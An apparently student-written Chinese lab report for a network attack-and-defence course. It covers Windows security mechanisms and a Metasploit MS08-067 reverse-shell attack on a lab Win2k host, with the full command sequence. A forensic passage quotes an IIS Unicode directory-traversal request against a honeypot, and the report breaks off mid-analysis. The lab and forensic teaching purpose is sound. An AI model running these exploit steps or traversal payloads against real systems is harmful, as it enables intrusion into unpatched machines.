20211901 2021-2022-2《网络攻防实践》第六次(第八周)作业

1.实验内容



1.1Windows操作系统基本框架概述

- Windows操作系统内核的基本模块包括:Windows执行体、Windows内核体、设备驱动程序、硬件抽象层、Windows窗口与图形界面接口内核实现代码。

- Windows操作系统在用户代码的代码模块包括:系统支持进程、环境子系统服务进程、服务进程、用户应用软件、核心子系统DLL。

- Windows操作系统内核实现的核心机制:Windows进程和线程管理机制、Windows内存管理机制、Windows文件管理机制、Windows注册表管理机制、Windows的网络机制。

![]()



1.2安全体系结构与机制

Windows操作系统基于引用监控器模型

windows身份认证机制与授权、访问控制机制

-

windows下的身份通过一个唯一的SID安全符进行标识

-

windows为每个用户和计算机设置账户进行管理,并引入用户组来简化用户管理

-

windows的用户账户的口令通过加密处理之后被保存于SAM或者活动目录AD中。

-

winlogon、GINA、LSASS服务通过协作来完成本地身份认证的过程。

-

在程序进程控制块中包含一个安全访问令牌,继承了启动进程的账户的所有访问令牌。

1.3Windows远程安全攻防技术

1.4Windows本地安全攻防技术

2.实验过程

2.1动手实践Metasploit windows attacker



实验用到的主机ip地址如下

Kali:192.168.200.4

Win2k:192.168.200.7

①测试攻击机和靶机之间的连通性,结果正常

②在kali中输入指令msfconsole,打开Metasploit,做这个软件的开发者比较有趣,会发现每次打开的界面不一样



③输入指令:search MS08_067,用Metasploit扫描靶机上的MS08-067的漏洞信息,



④输入指令 "use /exploit/windows/smb/ms08_067_netapi"装载查询到的模块。



⑤输入指令"show payloads"搜索在步骤④中的模块下的载荷



⑥输入指令 "set payload generic/shell_reverse_tcp" 选择这个攻击模块,输入指令"show options"查看发起这个攻击需要设置的参数



⑦输入指令 "set RHOSTS 192.168.200.7" 设置目标靶机的IP地址,输入指令"show options"查看参数设置是否正确



⑧在靶机Win2kServer中输入指令netstat -an,判断445号端口是否打开,结果如下图,说明已经打开了。



⑨确定参数问题,输入指令exploit 进行攻击





⑩进入靶机shell,输入ipconfig/all得到靶机的IP信息

然后我们再进入靶机,对比相关信息,说明本次攻击生效了。





⑪在kali中打开wireshark查看数据包

2.2取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

(1)问题一:攻击者使用了什么破解工具进行攻击?

答:攻击者利用了Unicode漏洞和msadcs.dll中RDS漏洞,使用msadc2.pl破解工具进行攻击。

①从云班课下载日志文件,在kali的wireshark中打开日志文件:



②打开后,我们会看到大量的报文,那么首先我们对这些内容进行一个简单的处理,点击statistics-->THHP-->Requests。当我们访问网页时,会从网页服务器下载网页到本地缓存,从图中可以看出这次的攻击代码,而其他的都是一些网页gif图片。



③接下来我们设置限定条件为:ip.addr==172.16.1.106 and http,我们看117行的这一项,/guest/default.asp/..%C0%AF../..%C0%AF../..%C0%AF../boot.ini HTTP/1.1.

对上述这一串奇怪的数据进行分析,通过查阅资料可知:boot.ini是NT系统的启动文件,

而前面的..%C0%AF..是"/"的Unicode编码,基本确定存在Unicode漏洞攻击。Unicode漏洞是攻击者可通过IE浏览器远程运行被攻击计算机的cmd.exe文件,从而使该计算机的文件暴露,且可随意执行和更改文件的漏洞。在Unicode字符解码时,IIS 4.0/5.0存在一个安全漏洞,使用户可以通过iis远程执行任意命令。当用户用IIS打开文件时,如果该文件名中由Unicode字符,系统会对其进行解码。如果用户提供一些特殊的编码,将导致IIS错误地打开或者执行某些Web根目录以外的文件。

(2)问题二:攻击者如何使用这个破解工具进入并控制了系统?



①追踪第299行的TCP数据流,我们可以看到攻击者多次试图连接,FTP服务,但是账号和口令没有正确输入。



②追踪第1106个包TCP数据流,这次正确输入了

